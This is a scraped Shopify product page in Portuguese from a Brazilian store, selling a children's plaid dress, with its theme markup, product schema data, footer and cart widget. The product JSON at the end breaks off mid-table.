      </div></div><div id="shopify-section-product-recommendations" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60 lazyload lazypreload" data-baseurl="/recommendations/products" id="pr_recommendations" data-id="7857901568215" data-limit="10" data-type='3' data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-recently_viewed" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60" id="recently_wrap" data-section-type="product-recently" data-get='/search' data-unpr='show' data-id="id:7857901568215" data-limit="10" data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-shipping_rawart" class="shopify-section nt_section type_shipping"><div class="nt_se_shipping_rawart container"><div class="row fl_nowrap fl_wrap_md oah use_border_false"><div class="col-9 col-md-6 col-lg-3 mb__25 bl_bb511bda-4db2-4ebb-b72d-489752bc7c7a">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-plane"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Entrega Garantida</h3>
              <p class="mg__0">Envio imediato após o pagamento.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_c5f72fd0-2c0d-4cfd-8486-06ec9962e087">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-like2"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Cliente Satisfeito</h3>
              <p class="mg__0">Todos os Envios Possuem Códigos de Rastreio</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_04d20990-97ab-465a-8fd9-5ce28d7b96ab">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-chat"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Suporte ao Cliente</h3>
              <p class="mg__0">Atendimento Seg. a Sex. 9:00h às 18:00h.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_57180778-95b4-42cb-bf92-ea9d9e358a4c">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-lock"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Pagamento Seguro</h3>
              <p class="mg__0">Aceitamos Cartão, PIX e Boleto.</p>
            </div>
          </div>
        </div></div></div>

<style>
  
  h3.title.cd.fs__14.mg__0.mb__5 {
    border-bottom: 1px solid #e5e5e5;
    padding: 6px 0;
}
  
</style><style data-shopify>#shopify-section-shipping_rawart {background-color: rgba(0,0,0,0) !important;}.nt_se_shipping_rawart {margin-top: 50px !important;margin-right: auto !important;margin-bottom: 0 !important;margin-left: auto !important;}</style><style data-shopify>.nt_se_shipping_rawart .use_border_true .nt_shipping:after {border-color:#bfbfbf }
.nt_se_shipping_rawart .icon {color:#bfbfbf }.nt_se_shipping_rawart .content {color:#bfbfbf }.nt_se_shipping_rawart .content h3 {color:#bfbfbf }</style>
</div></div>
<script type="application/ld+json">{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Vestido Xadrez com Gola",
  "url": "https://lojaclickcerto.com/products/vestido-xadrez-com-gola","image": [
      "https://lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327_800x.jpg?v=1673004360"
    ],"description": "Descrição do Produto: ✅Modelo: Vestido Infantil feminino Xadrez com Gola ✅Tecido: Algodão \/ Poliéster ✅Sugestão:  Meninas \/ qualquer ocasião ✅Idade: 4 á 18 Meses ✅ Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:TamanhoComprimento do vestido (cm)Manga (cm)Idade Recomendada7040283-6 mês8042296-9 mês9044329-12 mês100463312-18 mês ✔ Enviamos para todo Brasil com seguro e código de rastreamento online.✔ Produto com garantia.✔ Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.✔ Suporte ao cliente antes e após a compra.✔ Site protegido com os melhores certificados de segurança. ✔ Frete Grátis para todo Brasil. ",
  "sku": "14:771#Rosered;200000463:200025003#6m-73cm",
  "mpn": "",
  "productID": "7857901568215",
  "brand": {
    "@type": "Thing",
    "name": "Loja Click Certo"
  },"offers": {
        "@type" : "Offer",
        "sku": "14:771#Rosered;200000463:200025003#6m-73cm",
        "availability" : "http://schema.org/InStock",
        "price" : "159.99",
        "priceCurrency" : "BRL",
        "itemCondition": "https://schema.org/NewCondition",
        "url" : "https://lojaclickcerto.com/products/vestido-xadrez-com-gola",
        "mpn": "","priceValidUntil": "2027-02-01"
  }}
</script></div>
   
  
<footer id="nt_footer" class="bgbl footer-1"><div id="shopify-section-footer_top" class="shopify-section footer__top type_instagram">

<style>
  
/* Footer */    
  
  .order-lg-1, .order-lg-2, .order-lg-3 {
    
    
    padding: 0 21px 0 21px;
    
}  
.order-lg-4 {padding: 0 21px 0 21px;}
  
@media (max-width: 768px) {
    
#shopify-section-footer_top {     
    padding: 0;
    background: #aae2d1;
    border-top: 0px solid #efefef; 
    margin: -10px 0 0 0;
      
}
.footer__top_wrap {    
    padding: 30px 20px;
    border-radius: 0px;   
}  
.order-lg-1, .order-lg-2, .order-lg-3 {    
    border-right: 0px solid #ededed;
    padding: 0 0 0 0px;    
}

.order-lg-4 {padding: 0px;}
  
}
   
</style><div class="footer__top_wrap footer_sticky_false footer_collapse_true nt_bg_overlay pr oh pb__30 pt__80 lazyload"  data-bgset="//lojaclickcerto.com/cdn/shop/files/Banner_Doce_6_x_3_cm_Post_para_Instagram_quadrado_9_11018aa7-a931-47d3-b8d1-e53b9fea2a0a_1x1.jpg?v=1661755246" data-ratio="1.0" data-sizes="auto">
   <div class="container pr z_100">
      <div class="row"><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-1 order-1" ><aside id="block_1581507819652" class="widget widget_text widget_logo"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">CONTATO</span><span class="nav_link_icon ml__5"></span></h3><div class="textwidget widget_footer">
		                  <div class="footer-contact"><style>
                              
                              #contatos_info li {
                              
                              margin: 10px 0;
                              
                              }
                              
                            </style>
                            
                            <ul id="contatos_info">
                            <li><i class="pegk pe-7s-call"></i>

(43) 9 9864-2250</li>
                            <li><i class="pegk pe-7s-mail"></i>

lojaclickcerto.com@lojaclickcerto.com</li>
                            <li></li>
                            <li><i class="pegk pe-7s-note2" style="padding: 0 2px 0 3px;"></i> 

CNPJ: 38.176.032/0001-15</li>
                            </ul><div class="nt-social border_ black_"><a data-no-instant rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lojaclickcerto.com" target="_blank" class="facebook cb ttip_nt tooltip_top">
        <span class="tt_txt">Compartilhar no Facebook</span>
        <i class="facl facl-facebook"></i>
     </a><a data-no-instant rel="nofollow" target="_blank" class="telegram cb ttip_nt tooltip_top" href="https://telegram.me/share/url?url=https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhar no telegrama</span>
         <i class="facl facl-telegram"></i>
      </a><a data-no-instant rel="nofollow" target="_blank" class="whatsapp cb ttip_nt tooltip_top" href="https://wa.me/?text=Loja%20Click%20Certo&#x20;https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhe no WhatsApp</span>
         <i class="facl facl-whatsapp"></i>
      </a></div>

</div>
		               </div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-2 order-1" ><aside id="block_1581507828337" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">INFORMAÇÕES</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/search">Pesquisa</a></li><li class="menu-item"><a href="/pages/perguntas-frequentes">Perguntas Frequentes</a></li><li class="menu-item"><a href="/pages/frete">Frete</a></li><li class="menu-item"><a href="/pages/acompanhe-seu-pedido">Rastreie seu Pedido</a></li></ul></div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-3 order-1" ><aside id="block_1581507840818" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">POLÍTICAS</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/pages/como-funciona-a-entrega">- Políticas de Envio</a></li><li class="menu-item"><a href="/pages/trocas-e-devolucoes">- Trocas, Devoluções, Reembolsos e Cancelamentos</a></li><li class="menu-item"><a href="/pages/contato">- Contato</a></li><li class="menu-item"><a href="/pages/sobre-nos">- Sobre Nós</a></li><li class="menu-item"><a href="/policies/terms-of-service">-Termos de serviço</a></li><li class="menu-item"><a href="/policies/refund-policy">-Política de reembolso</a></li></ul></div>
		            </aside></div></div>
   </div>
</div><style data-shopify>.footer__top a:hover{color: #ffffff}.footer__top .signup-newsletter-form,.footer__top .signup-newsletter-form input.input-text {background-color: transparent;}.footer__top .signup-newsletter-form input.input-text {color: #000000 }.footer__top .signup-newsletter-form .submit-btn {background-color: #000000 }.footer__top .widget-title { color: #222222 }.footer__top a:not(:hover) { color: #222222 }.footer__top .signup-newsletter-form{ border-color: #5bcdaa }.footer__top .nt_bg_overlay:after{ background-color: #5bcdaa;opacity: 0.31 }.footer__top_wrap {background-color: #aae2d1;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: left top;color:#222222 }</style></div><div id="shopify-section-footer_bot" class="shopify-section footer__bot"> <style>
   
   .col-lg-6.col-md-12.col-12.col_3 {
     
    position: relative;
    width: 100%;
    display: block;
    margin: 10px 0 0 0;
    text-align: left;
     
}
   
   @media (max-width: 768px) {
   
    .col-lg-6.col-md-12.col-12.col_3 {
     
    margin: 10px 0 0 0;
    text-align: center;
     
     }   
   
   }
   
</style>

<div class="footer__bot_wrap pt__20 pb__20">
   <div class="container pr tc">
      <div class="row"><div class="col-lg-6 col-md-12 col-12 col_1"><div class="dib">
                      
<a href="/"> 
<img style="width:100%;height:100%;" id="img1" class="lazyload" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/Arte_selos_seguranca2.webp?v=1661518140" alt="">
</a> 
                   
</div></div><div class="col-lg-6 col-md-12 col-12 col_2"><style>.bot_footer_svg img {padding: 2.5px;height: 57px;}</style>
                    
           <div class="dib bot_footer_svg"><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="master" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="visa" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/boleto-3c5e5e0e.svg" alt="boleto" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/pix-5fc83fbe.svg" alt="pix" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/elo-2d6b82b5.svg" alt="elo" /><style>
                         .dib.bot_footer_svg [alt="pix"]{display:none} 
                         .dib.bot_footer_svg [alt="boleto"], .dib.bot_footer_svg [alt="pix"]{float: right;}
                       </style>
                       <img class="lazyload" style="width:50px;height:100%;" src="//lojaclickcerto.com/cdn/shop/t/14/assets/pixrodape.svg?v=16211414789327646621660070538" alt=""></div></div><div class="col-lg-6 col-md-12 col-12 col_3">© 2026 <span class="cp">Loja Click Certo</span> - todos os direitos reservados. Distribuído por <a href="https://lojaclickcerto.com.br">Loja Click Certo</a></div></div>
   </div>
</div><style data-shopify>.footer__bot_wrap a:hover{color: #4878c7}.footer__bot_wrap {background-color: #ffffff;color:#37475a}.footer__bot a:not(:hover) { color: #37475a }</style></div></footer>
</div><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Loja Click Certo","logo": "https:\/\/lojaclickcerto.com\/cdn\/shop\/files\/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_1500x.png?v=1660858903","sameAs": ["","https:\/\/www.facebook.com\/rawartservicos","","","https:\/\/www.instagram.com\/rawart_shopify\/","","","","",""],"url": "https:\/\/lojaclickcerto.com","address": {"@type": "PostalAddress","streetAddress": "Avenida Maranhão, 1300, Casa ","addressLocality": "Ivaiporã","addressRegion": "Paraná","postalCode": "86870-000","addressCountry": "Brasil"},"contactPoint": [{ "@type": "ContactPoint","telephone": "+55 43 9 9864-2250","contactType": "customer service"}] }</script><a id="nt_backtop" class="pf br__50 z__100 des_bt1" href="/"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<div id="order_day" class="dn">Domingo,Segunda,Terça,Quarta,Quinta,Sexta,Sabado</div><div id="order_mth" class="dn">Janeiro,Fevereiro,Março,Abril,Maio,Junho,Julho,Agosto,Setembro,Outubro,Novembro,Dezembro</div><div id="js_we_stcl" class="dn">Não temos itens suficientes disponível. Apenas [max] no estoque.</div><div class="pswp pswp_t4_js dn pswp_tp_light" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails"></div></div>
<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div><div id="shopify-section-cart_widget" class="shopify-section"><div id="nt_cart_canvas" class="nt_fk_canvas dn">
   <form action="/cart" method="post" novalidate class="nt_mini_cart nt_js_cart flex column h__100 btns_cart_1">
      <input type="hidden" data-cart-attr-rm name="attributes[cat_mb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_tb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_dk_items_per_row]" value="">
      <input type="hidden" data-cart-attr-rm name="attributes[auto_hide_ofsock]" value=""><input type="hidden" data-cart-attr-rm name="attributes[paginate_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[limit_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[use_bar_lmntt4]" value="">
      <div class="mini_cart_header flex fl_between al_center"><div class="h3 widget-title tu fs__16 mg__0">Carrinho</div><i class="close_pp pegk pe-7s-close ts__03 cd"></i></div><div class="mini_cart_wrap">
         <div class="mini_cart_content fixcl-scroll">
            <div class="fixcl-scroll-content">
               <div class="empty tc mt__40"><i class="las la-shopping-bag pr mb__10"></i><p>Vazio</p></div>
               <div class="cookie-message dn">Permita cookies para usar o carrinho</div><div class="mini_cart_items js_cat_items" data-include="/cart/?view=viewjs"><div class="lds_bginfinity pr mt__10 mb__20"></div></div><div class="mini_cart_tool js_cart_tool tc  dn"></div></div>
         </div>
         <div class="mini_cart_footer js_cart_footer dn">
            <div class="js_cat_dics"></div><div class="total row fl_between al_center">
                        <div class="col-auto"><strong>Subtotal</strong></div>
                        <div class="col-auto tr js_cat_ttprice"><div class="cart_tot_price">R$ 0,00</div>
                        </div>
                     </div><style type="text/css"> 
  
:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;
--parcela_size_home_pc-font             : 13px;        
--parcela_size_home_mobile-font         : 13px;    
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
} 
        
#shopify-section-cart_widget .parcela, #shopify-section-cart-template .parcela {    
  color: var(--rawart4-color);
  font-size: 13px;      
}
  
#shopify-section-cart_widget .parcela2, #shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}    
#shopify-section-cart_widget .parcelageral {           
    font-size: var(--parcela_size_home_pc-font);
    display: flex;          
}        
#shopify-section-cart_widget span.parcela_semjuros.parcela {  
    display: block;
    font-size: 10px;
    margin: 4px 0 0 5px;
    text-transform: lowercase;
    float: right;  
}  
        
/* Página de carrinho */        
    
#shopify-section-cart-template .parcela {color: var(--rawart4-color);}
  
#shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}         
#shopify-section-cart-template span.parcela_semjuros.parcela {  
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
}    

@media (max-width:768px) {
  
#shopify-section-cart-template .parcela_semjuros.parcela {  
    width: auto;
    border: 0;
    top: 0;
} 
  
}    
          
#shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;} 
        
/* Fim Página de carrinho */         
  
.frm_cart_page .mini_cart_actions .quantity {  
    border: 1px solid #ddd !important;
    border-radius: 5px !important;  
}    
.frm_cart_ajax_true .btn_checkout {  
    height: 56px;
    border-radius: 5px;
    display: inline;
    margin: 37px 0 0 0;  
}  
           
@media (max-width: 768px) {
  
#shopify-section-cart_widget .parcelageral, #shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_home_mobile-font) !important;}   
  
.frm_cart_ajax_true .btn_btn2t4 {
    border-radius: 5px;
    display: block;
    border: 0;
    padding: 14px;
    margin: 0;  
  }           

}
  
.mini_cart_footer .variant-content:nth-child(odd) {
    display: block !important;
  }
          
</style>

<a href="/cart" class="button btn-cart tc mt__10 mb__10 js_add_ld"><span class="truncate">Ver carrinho</span></a></div>
      </div></form>
</div></div><div id="nt_menu_canvas" class="nt_fk_canvas nt_sleft dn lazyload" data-include="/search/?view=mn"></div>
<i class="close_pp pegk pe-7s-close ts__03 cw close_mn_t4 ntpf op__0 pe_none"></i><div id="sp_notices_wrapper"></div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div><div id="nt_search_canvas" class="nt_fk_canvas dn" data-include="/search?q=&view=pp"></div><div id="shopify-section-toolbar_mobile" class="shopify-section"><style>
  
.gecko_toolbar {background: #000000 !important;}  
  
.gecko_toolbar a {   
    color: #ffffff !important;
    fill: #ffffff !important;    
}
    
</style>
  
<div class="gecko_toolbar gecko_toolbar_label_true ntpf r__0 l__0 b__0 flex fl_between al_center"><div class="type_toolbar_link type_toolbar_63aae5d1-6665-421f-8e08-d29d5c910488 gecko_toolbar_item">
        
        <a href="https://api.whatsapp.com/send?phone=5543998642250">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/virus-se-espalha-no-whatsapp-0_x40.png?v=1661539603" alt=""></i>
        
        <span class="gecko_toolbar_label">WhatsApp</span></a>
  
      </div><div class="type_toolbar_link type_toolbar_5c2c9011-d420-4602-a678-f0ccf6b74aff gecko_toolbar_item">
        
        <a href="/pages/acompanhe-seu-pedido">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/correios-logo_x40.jpg?v=1684046902" alt=""></i>
        
        <span class="gecko_toolbar_label">Rastreio</span></a>
  
      </div><div class="type_toolbar_cart gecko_toolbar_item">
        <a href="/cart" class="push_side" data-id="#nt_cart_canvas">
          <span class="toolbar_icon"><span class="jsccount toolbar_count">0</span></span><span class="gecko_toolbar_label">Carrinho</span></a>
      </div><div class="type_toolbar_link type_toolbar_743bddfe-f212-491a-9759-9e168207a59f gecko_toolbar_item">
        
        <a href="https://www.instagram.com/lojaclickcerto/">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/06163545272266_x40.webp?v=1661539440" alt=""></i>
        
        <span class="gecko_toolbar_label">Instagram</span></a>
  
      </div></div></div><div id="snow_ef_t4" class="dn"></div><div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"/></svg></symbol></svg></div>
  
  
  
  
  
  
 
  
   
  
 
  


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/vestido-xadrez-com-gola/?view=cl_ppr
body_size: -75
content:
<style>.nt_pre_img,#product-7857901568215 #callBackVariant_ppr.nt_rosa ul[data-id="0"] .bg_color_rosa.lazyloaded, #product-7857901568215 #callBackVariant_ppr.nt_rosa.nt1_3-6-meses ul[data-id="0"] .bg_color_rosa.lazyloaded,#product-7857901568215 #callBackVariant_ppr ul[data-id="0"] .bg_color_rosa.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327_180x.jpg?v=1673004360);}.nt_pre_img,#product-7857901568215 #callBackVariant_ppr.nt_vermelho ul[data-id="0"] .bg_color_vermelho.lazyloaded, #product-7857901568215 #callBackVariant_ppr.nt_vermelho.nt1_3-6-meses ul[data-id="0"] .bg_color_vermelho.lazyloaded,#product-7857901568215 #callBackVariant_ppr ul[data-id="0"] .bg_color_vermelho.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006_180x.jpg?v=1673000411);}.nt_pre_img,#product-7857901568215 #callBackVariant_ppr.nt_rosa ul[data-id="0"] .bg_color_rosa.lazyloaded, #product-7857901568215 #callBackVariant_ppr.nt_rosa.nt1_6-9-meses ul[data-id="0"] .bg_color_rosa.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327_180x.jpg?v=1673004360);}.nt_pre_img,#product-7857901568215 #callBackVariant_ppr.nt_vermelho ul[data-id="0"] .bg_color_vermelho.lazyloaded, #product-7857901568215 #callBackVariant_ppr.nt_vermelho.nt1_6-9-meses ul[data-id="0"] .bg_color_vermelho.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006_180x.jpg?v=1673000411);}.nt_pre_img,#product-7857901568215 #callBackVariant_ppr.nt_rosa ul[data-id="0"] .bg_color_rosa.lazyloaded, #product-7857901568215 #callBackVariant_ppr.nt_rosa.nt1_9-12-meses ul[data-id="0"] .bg_color_rosa.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327_180x.jpg?v=1673004360);}.nt_pre_img,#product-7857901568215 #callBackVariant_ppr.nt_vermelho ul[data-id="0"] .bg_color_vermelho.lazyloaded, #product-7857901568215 #callBackVariant_ppr.nt_vermelho.nt1_9-12-meses ul[data-id="0"] .bg_color_vermelho.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006_180x.jpg?v=1673000411);}.nt_pre_img,#product-7857901568215 #callBackVariant_ppr.nt_rosa ul[data-id="0"] .bg_color_rosa.lazyloaded, #product-7857901568215 #callBackVariant_ppr.nt_rosa.nt1_12-18-meses ul[data-id="0"] .bg_color_rosa.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327_180x.jpg?v=1673004360);}.nt_pre_img,#product-7857901568215 #callBackVariant_ppr.nt_vermelho ul[data-id="0"] .bg_color_vermelho.lazyloaded, #product-7857901568215 #callBackVariant_ppr.nt_vermelho.nt1_12-18-meses ul[data-id="0"] .bg_color_vermelho.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006_180x.jpg?v=1673000411);}#callBackVariant_ppr .fimg_true.style_color .fimg_ratio.is-color .swatch__value_pr {padding-top:100.0% }
</style>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/vestido-xadrez-com-gola/?view=js_ppr
body_size: 1932
content:
<script type="application/json" id="ProductJson-template_ppr">{"id":7857901568215,"title":"Vestido Xadrez com Gola","handle":"vestido-xadrez-com-gola","description":"\u003ch1\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\"\u003e\u003c\/h1\u003e\n\u003cp class=\"p1\"\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan class=\"s1\"\u003eDescrição do Produto:\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅\u003c\/span\u003e\u003cstrong\u003eModelo\u003c\/strong\u003e: Vestido Infantil feminino Xadrez com Gola\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅\u003c\/span\u003e\u003cstrong\u003eTecido\u003c\/strong\u003e: \u003cspan data-mce-fragment=\"1\"\u003eAlgodão \/ Poliéster\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅\u003c\/span\u003e\u003cstrong\u003eSugestão\u003c\/strong\u003e:  Meninas \/ qualquer ocasião\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅\u003c\/span\u003e\u003cstrong\u003eIdade\u003c\/strong\u003e: 4 á 18 Meses\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e ✅\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eTamanho\u003c\/strong\u003e: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:\u003c\/p\u003e\n\u003ctable width=\"309\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003eTamanho\u003c\/td\u003e\n\u003ctd width=\"89\"\u003eComprimento do vestido (cm)\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eManga (cm)\u003c\/td\u003e\n\u003ctd width=\"85\"\u003eIdade Recomendada\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003e70\u003c\/td\u003e\n\u003ctd width=\"89\"\u003e40\u003c\/td\u003e\n\u003ctd width=\"64\"\u003e28\u003c\/td\u003e\n\u003ctd width=\"85\"\u003e3-6 mês\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"89\"\u003e42\u003c\/td\u003e\n\u003ctd width=\"64\"\u003e29\u003c\/td\u003e\n\u003ctd width=\"85\"\u003e6-9 mês\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003e90\u003c\/td\u003e\n\u003ctd 